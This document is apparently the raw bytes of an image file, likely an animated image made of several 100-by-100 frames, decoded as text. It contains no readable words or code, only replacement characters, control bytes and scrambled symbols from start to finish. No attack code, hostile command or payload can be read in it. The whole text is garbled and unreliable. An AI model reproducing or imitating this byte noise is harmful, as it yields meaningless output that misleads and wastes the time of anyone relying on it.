V��0�q�"LP^�]@&�lo�C$B}�E�쀆7��#�@�)ƄC�Y� P�����ɝMT���FB4!1p�/�f6|+�NtJ0��� X�h
�Z�� �P����$&����;Jm��w�D8�JX��cԐ81����p�"8:V9`�h�	�`Q� .0�\@)(B�a�aW%�lM�q�*���JJmV �,B Hx�#z���	lb�d@��!�üC<90��O>�Bpd2��h<�b �������h���F ����w��LϠ�7%@�:}�� <%Ѐ-�@e�P0�!m�>�!�Z�"���'PA*"o���B.[��&/� S�0\p%)/���k�5���}��O�� o@P�f�C�@*B�	s��X/8^	�o�c-Xr�$@,��@�� I�>(l�#8�A���c$�@2 B�@)�2��6PQ�_��M�4<<6~�c��t`��KXAd��(�	�?i�1�X+k���p�"�	���`�@ElJ�W�B�@�>��E_�x����	T%�Y�2�����q� ��A�&S\W��F�Jv54��ׂ݀���<�������ʍ	E�AbH��K�I?����eNj���\&�DM���,��`�B�E4������p��aH���d*+�<�poO����>��b0��p�����oh��Y�B��2���^E��3�A�h)����������NH�#	��4�9���<`PU�B���O�����!@�^���X:1zQ�Y̢�؆8jэ���By� �,��auBIzC��� 
UpR�'����B<�'J�����x�//d0�Ĩ*���^0�F���Qa�H�� �"P`V-�b��I2Eh���b��q�z�D/r�
V��稘=Ɖ1ud��9���r�6N�p�k��P"E0=a���3E�%��}��O5�}&$~}!?{�w����� ���P��
��0�p?�w��Q)vC�Aѓ$�D��1J�:ۇ�>c`��
��	�`op���
�Pݰ�x�0wwM���PÂΠD =E in�y=�b4PQ_�A&WB�.f`_�&!1Jv�����fP�d�0������ 8��D��	��{S�n+���6Q  �v��2l�)&G� Q�)�`A� �8�zp{�,�m�s��n�P��p�yw������@9���(r�����V�I����+ ��F��L�"�9gm�\xa�s�0� � �� 
=w��J���@���8��\g4� �81Է l�A"E�1�O7��!f �x�=�	�u����wop��	��*ְ���p41r��H�d4%�hie�Kp2��6�Of��߇ ��J��J�x�0�hJC�J��!�x�N0�" 5�s T<�H =dQ��#�b)��Ge�Kx����� �XJn0t��	���0|�!!��xl�b	@ 7Q;�R�P��aLwb����?)�#d�s�gPJ�X��	�bJ֤� ������a�֠��uL
08h�+�% ���&>��q�:0Bvq�D��z���p8�B�v�� 	��q�� �P��@8 "pL�+P
B.�0�(>��5��U0*�.x����D�x������
F�o���	��{��ʐ/ 1ě����j��`	nU�H���A�2*��a)x�LK�z�p���ɝ��	�&����`���T�aI�+�p�0��}<@C`& �բH WE��ܖGLT�����0BĚ��
���'��p��b�� A�UI@RP	���
���z�gP)��8��:�%�=J�4c*�-�sb0:�Ԅ#m��0���������h/�iҡ7q�	c 	��
� '�)̩��a��c��v`�4�Y�+�M�S��9��{��s��`�ʀ�22�v��:#�/����g mГ�>�0�@�L�H�5�zU�,s̀��v�T�b`�pS� !젭�%5 ��#?
�0� j�8�LhY)q`JH�<6Q�����o�JQ��p] #�x�	̀� ��꠭�@( 02�q`����0H�	�p�Н6������d��*�Z*����
���pb I�����*��x�� "" �@m&3z�5v����`J�9h	�\q�	��4���$��gp��
�H�}6u���� s�u����EMV�/xPJ����U��\1�M������G�M@Hp�0�/����pk� �����?�KʨC;(-��u4P�U�x�_p� �p�`{�6�[k^��]��UP&Gpbjb����(uȰ� �����R���v���P�P:zcB��	ڰz0������1C�#�82pU�O��c���� �0^ڠ�L^��RY�����D���  2@"
�Og����`҉ ��8��[k6��b��XC�� ��#����0u�����UT��րi`"4�Aqte��Z5�#��� �W˜_����zН��Qz���X�®�Q�p��� �@�8��@=��`���d�1�� �f�ZM�P
w�:���H�
���kBw s���_�]p�^�	�p��P� [p!�����2.@Z�SVD`�JxP
��vlR#c)��g브�_[�M�+M� �P:�;͡,0����1
�H�02������6�v��@!D��xe���˜��Е�8T煜���ds�� �h�k � �0u���:n`	����1
����g��{n�d痲X��<Ϯ�� ���ʲE|
�r�R0��� ��q��`��`5��x�z0���`���	�
�
H�1'C��U)��a�g
S�� �*���p��~��Ϸ��̠3����̉k��А� ׌�� כ�an�(*[��q�s$
����`���#�����P�"���0�Px� �������1����P�0L�}���r�����z\=�$H�� �ol��������֡� ~�����Pt��t�`lB�5�	� ��`�fx0tLŲ=�g�$�J�wа�[���@�f��ж�P��	k@�
���_�6�m�
�@�p�`1�/m�x`����v�ww	�@��0�q����z�iԃ	b�G��ڇ����)|��ZX���S�A*����U�,�z�]�0�AB!�@�5����#� M=�]��z�����ϐ����DP2����xdBH�J��R��	�#3�� 5��C��G� C�(��),cMPT��@�� �m�)�,�[)
�\���s
�`	����X�P2�O����U�M J���z��� ����f�*�20]����ܿ�`�@��
�P�e2sEnkq�4[����:�Q�7l��H���׀��M!�[� �ʒs��'PP�z����y��P
T]�'�@!��5a�_������9���hzL�w {�-��`��p�!�X"M?�@ޝ�H��P��׫�������mv
�	) o����N)�	��g��
d��� ������OʹZW"���Ny�� ��ڠ� 	����H5�P�	�@-_������"�� 
v�ڲg�SG����!�&C��ʦ�� ��� 	�0O��� �@��6Azp�pDA�KP�R�	� 		
�pR�
����ި������	n�� ��M�����O�B�f���~��1u��	>����PI1U��;��=z�r�T-f�J�9��J�&M��I3%�7v�d5�.b�����I��n��9Ī00_��UT�D��5���J���'M���y���5w�����'T�}�3J�/Q��Iy�?<E��9t)i-T�ֈ��RP�M�f=�k�/kCl����P�?+
��A��ȅ���]e�2g̜Ig��>�9i��&�Řys(2�Cz�����Cb۱��M����:��4_��%TȤI��?���sJ1!��i�)>r��K����	���	�*���@)��G�d�C�0)���hI�FdBeq�i>��qƟ\�S#z��5��P�#�x$�C�'j��
��;л2���
LJ��5�s�_�!T���;���c�6�:DG<A�
E�q��~���c�Q�#�h�9�X�|(B�$�A�#�@b	?Rr�(L�/�����HZ.��P�P���/�VE��5^m�;�@�\`j�ǘ��K�q��;��&t���QJAY;�
�v�'J�#P���d0�<�a�a�;����3���� �x`�r��'����#��g����O7\��=�����6	c�'2ƈ�
�>,P)��̔�Bff>���p�#��R ��&���t��v����Z����L%�a�HZ� ���@b��z�O��*R.���n80���� c7/dޭh��%�@	@8i/hp�-��F�]�'=эPQ�x���x����ȃ%&�Oʌq����n�,Pa5#يp��8�(�X�O�d'X#�HV	'� ��F0�Pdy�$� *��
�hD1�P
'���ս=pc2�(�jv���803��=H�
�8
)�hC#>A>1�Y������W��hMq�`�'Ja���4��0(=�(�.����D�
�:��ȷ�A5��2�%�	-8@���0`���@�54��PX�-��Z#J��<`"��^ � >�\ ��54A	J@�cN��!���d �����@6a�Cd� ��G! ���b$��J�'�@p�p#1 m��G��Т��������H ŠP5&X�!'�01 ��h�敀!���/8�Q(��� `@�/"�L0!�'@�O	\�Nt�@��V8�4� �{��_����%�w�	:�6�2�3���� D�3`�wQ_\A 8&\�Pe򠐂�� ,�=�>�B��@x"()8 8 �ȡ$�|����J�!�E8BO��R�
 @x� �- �S���	`$X�ZЂ���AT��#,�	I t�da&��� #��/x���ʫYA
F
�& a>�d��p��8� �G(�"$�bL�U� :��L� ��TȢ��.$$�a}�`D��@����;�-��H{��xR�!.�C��Nr�#2����� @.�/�f��
`ԁ�@"���6��]��C	o�I�7�ExAgmKw>�{Q�B[�Ʉ���b�RBl��)�4��=� ǃ!���.%�<�
chbȀt%-*ӂ��B*Z��~�N���@�౲�5lV'
��l0�d��`���"|��P��>��OX�*�el�d�N�8E ��ȶ��u���`1B%ё����dI��8����%���-��	OPBT�J�Ŗ	@�;��`[U�ˬf�	w��(@p�p � �@Z�(%�ֻ�KB�l�#� ��4�8�]j��K���'D�^[�[��D� ��ۀ�����2P���e2sЈ2��	�+�� @���  !� � ,    d d  � }F�#�x1��E� �(��!��{�H�'d�)�����������#D��¤�88s��ɳ�ϝ�9�5���4�k��GB�-�k��_�"�����trp	E��(P�(ir�Ϸpߪk��0�pI*"�H��.^8�����4��(�'��f�@�J'�<��sf�<bČ��.���s��F�Y-LF�1RdEo��b��R�<�rFƁ�p:�ЂȒ�Q��Y��F����.W�/bĠ���Ą�S#+v)B���_a%��1b8�����LМU4����q$M�!�)�p'�N�4�0���'L���/\�W{� �E(a�Iʙ��?)���*���J��G#��rτD���3�����X!�?H�E����%B�|�X��E<�@	��Jh@�YQ�<Xq���BM�D��4��1��1�_S]�E/��^>�LD!�d����4c��2!g�qF-�􃧄�43�]��$Y�<�f0��>�w���&�)���I9%�L<q����v؁�:��]6�,IL0�3K>,��m>8�`P���0�EĎ1��āffq�`#y�� ����i��J-��fG�F��B�FX	�ݠ��b��28�o�8=p�Z!��J����>��68M�%��r�@�#�?����	��C�H(a�?2�`F���[�9I�B����H#�~�J45�u�4�t��hܱnJ��劄? � /�N���@|�?e.�>D�2�m�!�z��F%���?�L���R8�?�f ��70
&:u7Q�ЂI�sL��fpf�c�8rF� S��>�L�5�0�f��+���  �J��V���U<��0��4(Ng������F(�O<O����DVO�g���H�?�P)�Njg�@I X�<pԅ)��T���L��~=��?������!0��|��Z=�=/�o��Hm�!�dX���K%GoEx�P�1��Z�:D-�B�Y��t��\'�y^�D�(m&��C�Ȅ	8@�I@V`)4��a��P�=�)[U�	�1��#�a�2�%u9���ʕ(��X8��,<���%�3�aN1��/RH�`.s��_p5�ө�yDˡP�E"4J�
�h9*@�8�`��*�x8�'~�~���ȇ5�Q��)�&B�f`����EI�H�| ��1�E����\� 
�x��� A	_�I���	m�Ú�le>��9�����.��'`����Ҡ0) !E(�.��� �$�����B����F�8HE6�)������<oDk��&� c@�l @�30a� (��O�b��6��}�c��G;�1�Y.�KHD(��4-�y���q� 8����4c��| ?)� ������R����2��T��hƐ���Q"��AT���	%���\�7a}Q`HJ%�'9e�b(jQS�$|a�;D7���Z�"���&$�	P0í+m5��S���>N�@���'	���(�x�G(����T+4a.@��s�C�o��(BQ
LH���D-�A�yTc�ZT2��%8�<�?`��M!O`jB�� ��C ���pb�@@BưT`���tk
L���� 6ll7!�����% � B}�@�dD�Al�`�$��	�Z
n攆&�雴)B���`Il��(�,��Z�$���0�a�ypsI�s�6P��<��K` ��uKO�C��+ U	�C����&��	����\�����?|1��"��v��;e!.��S�P(���4�Mm@@�"X��!`�T����٪)��BC���c�((pыYx���(u-�A����N҈p^p�$�)�M�"Z���`�NtJLY���	����5��@�/p�[t�@x)�A�O#5c����KD"!�8���̀7D A.��4�P:
)� }3=8�y�Cp�i�b��E/`=T|B��/�qjr�lΠƝ;4�z �^=�p-^ǮfЄ���P�e�	I��zXC�ъ^�Cۨ���_qV\���5��Ѯ�H�JH�4�#(a� �?��?܀���W����	2��Y��G|��p��pI���y��+P��Cؾ�(E7��kkϐ�g��h	4x ��FrV����ӂM�3�:
�^۝_��	G�!��E.r��^t�0������R2��!�;�`6 ������z���p0 i�UfRU �3V�6��
�p�rx�A�����E�
��~��
�P� `��9���$4������g%}��q�53o�}��49a{z`sB-z�w��� �P
��
�\�w������q�`& �	�I�/�Q4���QP�c��Ӧ}{0Bg �bMd��Y�0�W-�v�z�� 
��{E����@��{u.sd+���"^��=L5��bb�2N�,3'�c ?�w��
�0����}d{����7!���<�e��J�<)� 1TT������(M`Yj����s��x�~b�� ���bo�~{`z�օ�a�H��K]1�����-�ԸZ�)J 4 )��3}(�3���mpM�
����rW-����
�07!��@��He �����؆@@�<�%�*�Fؐ�o�K(��W
�@�pӱG�҄��
�
K2!�8a�
	 �1�b	!�e*��%I���qNH�M0c9�E}7� �`fБ��zR9`N'!WI��S � �L���HD�@8��O�����M0@�L?I�E�{`�����>��6�	�@���!!퀕ʐQ4`� �
0�� :�n��2f03fPJ�iC���}�����qP-��
�0��
��w���$�PD�X���9�  G+�>p)'0P�r�>8�>�2�PpV�4��>�Ӈe�v��� 0�c���0��P�ܡ�9�Ko�#�E��~�R J����L9S��PU@*0P�вo;��s��@V̰G��� 
�0��	�)!�(�\Da�I�@�)i�	��|`�����3���b�<�>
)��sRH�;ós�r� 	�`��gk�ܑ()����5��%�a	�p'�P@ �W���N$)sy�sP��	�� �p��v��
� 
�V��:���1X3/�h��Q0xv����q�em����g��d��1�v�	� � `z�Yz�		��5!���J+0*�)/�e��L ����נ��nWJ�c�0SvvpJN��"�@y���
�P�P�`E�g���`g�P6#�a�%�5� �#Qc��`0���n��t��v�;��}�t�ɐ0c��
���
�#�x�	�İT$!��q�Pa�2P�F��o�v�� P91*0ә0{���bT��*�*)�	��
���6+	y�������� ���q���)�4w�vd`�Wx0Be{�9ʊj�k;�VsY ��`�M���m~���)��x��נ*�7E@k���(�ʯ�0��6d�FX _fuy��s�os�����M�8jy�p�Q7��@$�X���A��K�o���dp�@qW�]R�0s��6
�46�U�U����m�j�� �p��������PP.��p4 p�1�k���ې����\k��0���o��T�,S v�
�@����8�E$�����Q��^�Y�y��{0󐤦���e�h!1B���K��I^@x� �`���<�� SE�7�� O`%�z��1c�v�� �0-4��9�w`�o0�P�v~�U���+:������P��Vք'����*�cH�Iɉe���yNze@������`�w��a �p��l�Ũ�	�p���@� � S��'AA���w 3<(���8��q{pt}H�hY� �6�0B��v�ЩP-U�w d�p��0\$"ڂӌ�8� �a�	�
���,���`	�D�G�‑���c�������5S��� �}hi���U��-�J w�	��	]�T�аf~�wQZ-��L��}$�ye����ఱ��*�p'�cp� ��p�p2 >�w ˵���X�� ��	&
��w��
� 68�ȹ��3� ����E���P9٧����� ��Yx�p����ܠl!4�H�ْ�	b��������#`���0���x0R=��!���*xu������o?y����������� 	k�8g���VQ��� 6�`w� �ڂ9�0��2cw��0��)� �� �Po��Vp���	ɯ(,�z�b�@]B�O����������� �ՉMZ��ɜи���9������؀�p
B���KX�S g!),���{�	t���2��]�n�p�@�`wе��;��+&����М!w,�9�V!���~���`
�¡���Ͱ���"'8a	sv�PL�x���2OӠ*���-�� �������¶>��w�G�`]�Y
�Kd�檲>؈�@�@�2��6z����΅~{�@��MӍ[ؗ���s��� �@�0���B�i_8	��4P�}�8̨���ھ@���	P�. z�}��B�;x`�x`s�`w� |Vn���0�u�	�~Հ���F�J`� �v���@ (��`���!�w�բ��n� ��`����.�j��P��<0(�b9U��0���j�+� 	C@��:)Nt����d߂�tV�=!�p���1�f����p�N!z+/k#	��
�0{�0��)� y��?�[>�;8�;������<s����P�Oo��@Z�>�@�әO���	��	�q�����Āx�;/`��뜞҄
a/���m�@�q�9|��������D�N �K�r���`	�������p
�PJ��,�١�Γ��� d�|�`��	�Z�I�����*�K81�pj�)Va�wSJ���\��p	@��`
�$�;�ڱ� 1w2�ݢ/ ��;�I���l��=�1�g�|����?&Q����iZ"-�Y�؄�F1���[���<5�z�	կH�<l�$��'Q�ԃ��C8A�*
T�(g!bԈQ$K�|U�'Q�Ch�p㧑	�'(�H��k��D���J���Z�9���;m�ܔ�鎿�C[���qL��@���ҦO� ��1��?A� 5��+ۼ��=�-�ƈ ?���]&K<>l�o�����Q�x:����o�a�Ō�CM���G���C��XF���m�%'��iI&PP��≻���/����xI������?����M|ن�G̈0��p㎂l*
�P���%.j�y�!�"
"\���%�[�%����@����C����*~�!� 3CFXŗi���2�L&��XC2p�(8"w����ph��F&�P	"&|��G#�X��(�%�`�9��(�����������'�� �S䚪�fB���3o�3|8��	2h� ��%�yb􇜈�@B�(����v��+hp�Y�X���/$��M������ZNA;�pd�PQ!�/2�c��8XA�8�yg`~�E�|����=��`�Ǐ8�i��b�@"�	!r�ʖ���;��z��1 k�=�PA%����p`]��	<�%_|�����'��3J� ���% )E����9�$��[1Eb���jM8L���J+.8`M���	!p��`�d`2=��%w�2b 4�@���T�x�5�a �ڸ Ѣ@���KS+_J��Z=��2�
™�l8��N(��@�Oja�!#��;g��qK,I
�"�AvP�7%������H�JO*�n�P��u��
B�A
D�Ȁ������S_}G��݉"���'�;ɯ�@��P�@
R��(Oӷ���Ei%R���$6%< eq@ � ܡ�PD
��� <��d�(D�d�C68Y9AJ~�u��3dEHA\�dE�
f@�`�0$AHC2��9���d9�G��ѽ 
c�C$jQ�#� �H�
\�'�g�Z�'ơ�$�np<��F$GI�!I��GyT���#�j����AI�qL�Bs~��PЂQ�C� N
V(J�9@ h��A���QT��&
������� �
l��A�1wʡ�"I(��Jd�Ų��x���pK #H@
V�J��M�D�Q�� ��6� �$#��%�Uk�,y;��1���2�8`��9c� �,H�3Z@4<T���F�bH���9N��M
����'�.u�A��;�Da�E����t��c��:�)��EHaJU'-�l@m �/ <���t�Pa�9d^� a@� ��
B�d��<$H@T  �V!�RTݘ��T!GRP���� a��w��Ň�,C(`Q���E��I2�p�!0I�ָ���vFh�D� 
+8@�)+��N	E�둦W��D�%�@X8��*`��<�o�8F".@Y�K��\�X���|��9�;�`�h�2i]��"<aga�I��'�!x}�pI�Ѐ9�������ͧ �>D���%���&8,�&�"���A	> �5�����"Kq�>E
J0Tm���  �BP�r6����}��@ ��@��@���,����"Pפu�-Z�,�`�� |	�,"4�#E��z��(�	)�A�� ( �-��9S���/��VS�J���C6���   !� � ,    d d  � ��w��7�� �%<@�0�!�8Q�G(c�@H������dp��	�(V`ZY�Ċ�v(s��ɳ�N~Ӝ��&�.K>`!�c�D�� ��T�@Q"���*ch��� ��� ���I1g� ZE��6�|����4ӂ1[v���"F� R��VA���(�xp�"FI��[i�I�Q�5
E�N�8����W�5gʬc�̗'$:�g��:���0��Vh�ä�IN>�@Ck&Q����g��'I�i��ϙPk����U

d#D��E�������<�� &���-�ĄQ��c�ӆ#����l�xR>A�3�S�> �0@a+�G�0�`/8%5��I�P�U��V�a�%�P��"���4��M|��
�ET08�YH���?-�2� F@p�Ix��MX�DwQ�a�I��CN?TVI�<XJ��@��bGQqN�C����4<�?/��,� �(M���MT1��wd�$�d����]�ޖ'9�J�A%N ��CN� �.(�*�PE���?@�C0�#�g�G�gH2�����_�3�1��QDKE� PXጒ�-�V�Ђt�-��)`Lb�qR��A����k�z1�:�<�?���b� ��0p
�4�9�S?����'A��<��$�w0b���R�;s��;B������,z ����Uc.hDcR0H��)�0Ff5x I:g�x�qF� �g�L��J�4�4����KN��N`=��:�5����Vx0]
f���p BeQ`F�A�!��L�n�>��4�`��Ha�t�B"�^�<��&)�@��t w4А[0�{��g���|�.8�ӴÑH �>h@Oh�I�<�1qwF�>��	� mwG�����ހ=`�������x�@	A�@>���0/�dN�0@�<8CgJr�@��S�.�3�dk�ł1%�������x �`w��F0h����Cu@H�-�$��T8�1�$.4��طvH���!.埖� �I�]�|��%�D	 �[Z�3�1� h�PX&�Vgh��{�Ά:q�m��2�?�P�,~��J0�d^�p-�dX��(�$w<�?h@�Nb�z�D-�qHD���K#!S��$�Nh��/�L�"E��Ā���c BΒ������x;0����-Q�KiTC'Q�E2� h	Ij�����L��R �1�� J	�����a�O ���S�4���t.�O��:�Q�	H�d���!.��@� \ ������&��3c��8O�{�����5�����}�� �V�,`�kQf�a�mK� �L������1H����;��cH����*PQl��u�Ȇ���/u�� �e�"9"LR���L�)Jh�kC8p�LRkN`��x��>��'6�	LX�z�k5�Q�z`�7��W�( ( d��$�Y�&aF@CVi��"��g0C�^��A�g�0���R|�� �?$�K�b�SG5������[��%��-Kj(��}��`�4�05Q؟p� +X�F*0A�P|B5�h�$B�ֱ#ه��܎�H��HU"� �5B�{R;��8i�b"�Ѐ1'���ph<��D*J!�F8B� �2*�4r�r��!�k�~��R�]�,�+-���1x	W<����W)�0�	�p!'�Q�Ol"��*LK�P�����A�iHCW3�BP� ^�����sHDB���&�P+� \x�&�o>ɛ��5�A��'0q�P����(j�R<�ɼ"����Km�vO(B�W��\Z2:jB�[�3l��G�kӓ I&��p(Pq�Ox��H7&dTX��P�8���{&�f�*�Q 4WS�~��bx�B���Z�$&H,o�(C����`�~��\7FP>fD)��!h^���8G?�d�7�<5��A�[$��&�%
)����qyS�˃(�q�F�� �'8QdD�K��0�A���K�p�4�A�y��T �������d��1D�V�9e�L8=DB�`�y��ɘ�D#����� �6��^����p�3՝"d N@���5k8O��)��A
�I���.	P`BHgz#t�`Z�^�Ck��pI���(�5ڕk4�����1�x�J]S��J���d��ύ����۩C�kG��v��&��
_�C�C���F`b��� ^�B"���4Fg�Hp+� !�F3�l>��6nQ x�s�a_0f��	��t.$H���U�k 7g���p�7�2�� -� � �)>�32 #NPP�2�w/+7%{݄w�\��y���	��
{��M0t�������T%� ͠1�� O��8
#Dp���.P�2 �d`VH�H�Ev B ��$HxP|a8��b �B��Ň
ݠ("������NU ��:�P��GQ�n�>È�P1�2(r�yPx��n� Brk�v���	��o("Ls�/ eRh�l���0B`O�v1��(����7�G(�P�����$	��!U�B���S?�K0�5U�7�J�/.�n�3���'awVЈ�������pZ��kPw�(Q��0� Q;����٘
 I>p��}��C��@}�/����(�Bw�ҋf0qqK�İ	()7L�'a]#"찃��hz�,r7
@�U+P*I1 ?�B�p9!1P}��M���x�A�	�p�`V1�"xPg|� �9��	d,7�5)���J�/p�n��EUE0q{yS(�C�F؈d�P��j#Y�@�Ј'qZ�	��	�Ę(AϷ�b� :���9is pO0��E)!p�W�P�����+$�����7c����s
yW~����P
���a�	t� �yG	�+@��Z���}�f;׎�&1M�
hQ0U٩�6�u� �Pm(1���V�ƛ'��0S��� �D gf�� G� �����Y�Vq>ab~�r�MM�G
���'�Y��`k��p��z7� 
���P@�P� EpJ.�p6{��m�����c���M�$D>
����0� ����������76bR �0׀���\=j�Q�#;g_0UX��M��0̰��1�j�G	v���	԰��p���. � yt�Lc�	�0����~h`m���ȩl*+dL�K����؋��	� �0�pv�j�0p��p
����j"��r+�&��LV�� �0����U�����b��"�j�z;���y��
����x�	�pi ��@�"�P"ـ� PG�&�q���
�pv`��9����m>w�	+�.
��h����W
��f
Y
� 	� !r%��@�4���� L�s�tV��P�
Y�i���$�r���y�_��1g���	����p�q m�a���Pr�"���������4����V0���@:Ф�(m��J֖U�;gS-t�p�@W�@�Lb�������H��G�OA�|�zLg����04��!�؋"8:!�I��6��b me`�����PtǺH
�p����s(���s�E�p����$�P�`�.��v�py��m�LJ'{�r�M���r\zPx�pB�sw ��	��� � "�0�N#���AAL�K�Gh(�p���(��Ʀp14qv1z���J�j�|�*H
�	l��ըLs���i�� ��<2tW�	������16�C��Z�! �����l�w�E+����Pw"�(�٘,.�p	p'k��6(� ����Iߖ���ˉ��B]hw Ʀj�^�����`	�2ذ?�_y���_�7B'p �(�O�t
w�H�^p�yX��p��p	����!+T�х��	�0�0��ü���,L�)�-xdo���5hZ����_p���0��n�b�B���2!�<�>�������@�Y%٠�,i���tB �<4>���`_ {Jy���pĀ
%(Bmp�0�{�\�lZ!\���kϐ�Ƽ�������_PI�ʖG�gz

{��s����@<��\�H�mڦ��m;H�{g�0�P�)�� 5$�z�B}
W�)0⏟�����g���	� u�
����� ��j_��V����� ��=�p�*M�M+>Vg��	����	f���S�����^��P
z�x�qS���W�� �=װ{%u�:�@���pπ�� ���v��'�����(��p�`��4�.t~������Ѐ4}çVmWj[.��� Ϡë0���0�`�8j	�@��v����l0� SeSCz �6�V�7� ��@%q�ܨ0]��	�!��
\76�\!�0��S2("X@�+��ࢷ�t��
G��p�ЕJ�V��Dٵ��VPqd	�w��w 
����`T�&X��&�� a�����	b N��Ͱ����w���H�$V<m�j+�%�@���������5��L"� ��wn��@��6�1�`��p(��P˰��$ggHҋ�����0�@�7P��4@���m|�1)������p@]c������rjkd�� ϰ��KrSt�����p��������i-�L2͚ڦ�Q��m
��^� ����(���<���� ���(����'yz���=���	����A|`�qH7�b
��������� �9��"SU!���@�����Ī���IW~�@��0����`+i~�m�'.���d�g�������
��+�u������m�	�pf��!�6�A��g����I��p	�:O��
D}����{�0TMװu�0� h҂�z ���C}�jpVm��	�&	��	$��q@���6
.f�M���@��@
m�{'o![>�S�eq%L��7�U��J m�H:z@�'ay� ��������cp{��YO��pq��mݱ/��iE%�}����9OqS/g*&�q&|y`���
�𣥹��� !Ɗ?I�j�W(�P9x��?G�>�
F��?�=v�͗?b��y��qT��L�g�')�@�2П�3k֜�ԎF�>E�ӟ�&��4���M�E���%Ff����ȟ ���
�n�G������L�I�4�D��S)�@Q�ğ�V�{&N�3@��i��J�P�Ti��n1c����c	0b������LGD� ��4�Y;}��r��̗�g��*q��#�Z38@ūD	a�Q����b;g�T��)fL�`���M���´�N�����s���R��zG�c�`�|M�#"��K��� ���k�&%�x�&��P*��:;C�����+���;��П1�X�=9e�PBq���((��"4xA�9����w��j�#�;����	^���"�0�"�0	��N
��L��
\�#/g�C�<6�f�٤�5>j�c��`�B�A�l�_j�F?�#�	����"�0�|�$8��	1��O�P��8Ȋ/�(�#3,��Pf�S:��6�9ÈP��6��4�1	"g��#���'�N �������$��N'&��2�P�x�K�6���TS��1�cN���Kp��Ȁ����y��Z�я�$�P��аB� dA\8�,�Q�V
&F����d��Z;:C� H�֠��1����8 %�����Tt+���cR���&�I�5���@V� �I-b	&��	�J���B��:�#���T ��$8A�$��1����8�'�� ��v���c(�Zr�F"iC�R��xࡈ);R'��H�S%n��61�B�� 4P���@��<JAs$��b?<�����҉m�H�/�0ʏ� ����偆F)��9S���	'�0��f��1:s���(^�Y8�_�`���-��6(9]���C�Hh�����O � �@����� Nu&g��挰�,!�T賐�T����#x�� �"8� ��78T��vD�$´8r��J%� � q���-x�`��1�	���O�p9P�J�@�Ǯ�6
�!
}���  w?,��M�@ �{h�E��	PX�/L�H����H�2B B
w@��
f�/9����#܀@�A������D@x����h�D� �P��#�G�����5&�a���bB�6

:�� S��q3` $�l-�# �R�-$(�	V��_�����o	���x�-q��H2p�
f�=�%��T����� ��S���G�$�%3�(�/�C���,���HB�:"<�v�#�$e�yjlfp�?N�$���P�`G�2 G9�;�i���G`Bp�U�cˌR]��&�V��<� *��l`��f�I��p�����P�U\��\�	�=�SfG2����$oF��iB=�u|5�IJ�(�� sV�.� � ��b y�(��� F.����U�2�h����mqd�4�]����Th���("|o�QTr�)a��rF0�M�)�O¢�`p-�j��p���RЂ��k8 'DA|	�I&����1�����J-ʸ�-�g朰���� `�BЂ\J�d6	` ��V�X�Y�#KHB�8@��z��'L��(G%	���T��
�
ߺ�& r� �K@/�L�"�Ȃ�H!
���z7��x�� ������&I�r� ^ �n��h�	(�d2I��]I��\`��8�'�����8��l�}�@�I��4  !� � ,    d d  � �	��D�?GB��GC	��E|�p!ч�%P�d02F̒ @��`��	f�p�G#F���֯���8s���S�=iΚ]��X))-��s��/BD�(��'P�h�E����C��"h�����|D{ʝ�3��gͬ�\����>��xᏇ-\�H�_"J��3�A-�:8�	%�1V��9剝lq��oZP�˞�����-V�@�X�DDBa�	e�/(���-��ge��Fw�4��X���q�ڳ�l�jš�H��@� ��[!���ѐ�����?dE�_tI(�H05�'�M���l�0s�;H�/ ��|��BPtVE@� N�A��ELDQ�k<�LHR�?�|7�j��O3�G�F ��qPb�� �CE(!EETVDa1��h �t5VqFJ�����L>CNX����S"@�V��b��m.��]B�C ������DV0�CKQ����4C��u���5A�s�3���L�F�0��Kae�2Q�<pЄ��s I7= �d�DugDˉ:��>��㌪H�FID­f!�����4���NJ���DQP�ў�G-�Z��;�n��3�<#L%H�Yēe��E>��nU��*( ��M�<TQZc|��b�� �D(0]�L㚪����/�8�Fp`��@���w �!�<��#���
D���q��P��4O#�4��cX�Y*�E��| ��C��Ua�c<�����h��VX��z�q#��a�d�t��iW��d�g�!qءL0��E����O/7�Ԑ>0��c(�q����v��O�r�c�ki{��?/m%dNa�|d-�tW)���r��%P�)p��?Bk�z�a��Č9�5��N?�F�UUO������+0eCX@����1��gnb�O�#͘�x��Mc~����琉�	�	4e%

X;�$�( R>p�Ĕ�|�a��[�M
ul��K[c�&h�Y2N��f2ԉK� ��0d
���Ä�T�#n�Q{q'��?�v�	OV`��C� ����Ȁg0��� H� ��AQ��A z��ߨ�v�gp��R\�Ge P@���G��Np\Z ���C�@p��@����?� I��d'?	(:FJq��)�R1B�`��'��	-1C����L`�H�Z �<�:���#j�ev����>��"T�0Jxan���l�H�h�P(`j�4 f"9PN�t����)N=�b<�����p/H:�'t�$���[�3B)ZQ�WCZ�7��K>(BEY�p���H�!Ҧ:Uf3k�I���D�@p)�2 K���,L�{�0L&�_E���PN�9`�@C� �����G>����#���H��lP�&���#d Ź�����0\�a¡�І���
k�BB"�<�3��!�au����3�S�Y����jځ�i��ҁ��d@�D�[�D`EAhP AO���@kX������ �7�p��IC��(�a	Ll���p'&0�Z�Ab�B$�"� �A�s�nVG�CpS� ��8���`� ��	>���g�#�؄$��IH����<tKr�5�-�6���h�"�*L�(n��3�
�0��� DH#h2�Q��&8������D$F�	�Zk.��M����R	H� �W� ���3�7�R��`��l�B��+1��%M�����_|�A��E(�l�H|��X9�!��� J|�% ����Al��(!m�. P�h�)DHB��'a����F�7
P�b�%��'<�v��'`~�O=$!J�F�G�p�D +�8�1��/h�h.�1�5�F���$Q�W`���7(>1�PȂ� G~�ďq`��9H���i L�du�U� �	@��s�Z� ��z������~q�Sx��#�6�
}��0�&0�	T�B���m���9Z�a[��`�?��h��P>��L-� ���;B�8D��G|b� E�Q��Cx���3B!	\���;��4�A�1�jJ0 �T�u2EH���/�J�l< $4!�kÃ�7��G�ㇰ��M�O<�^���^�#z�E9Ю}P(��������  �� �T�0.P�߸��ơ��"_h΀�M�����"��ʛX�=���pVXb�B���}OHf�:���
4P �.(��7H�
�&@�
:0BhGLy�b��y��
�0o�'	���cx��������6$���z>p���	 H�a{@Pa�)-`\4aXSI��X'	�w{p	��
�P
W�u�ax�0���iCz7�H�� Ip!0�U�bU@��1B�<��rVp/�2A)9z�^C|���`����pqxԧ�p}� ��e�ΐ-�Sxd|�P � R�R�"s\��/P -@^��5��C�cPw�u��
��
o--�q�����p�b��6�
�(� ��C��D�3L�����QI��ђ2?�2m�z0��P
���\�/��
�`��H�Ac�
���?t�A. `�:`��4 L@I�!_@L��EĔ/��/g�y��
�ua@�ayP�G���}��͠�D/� V`��7qG�3�����6�B��:�2iH�)�/��y��
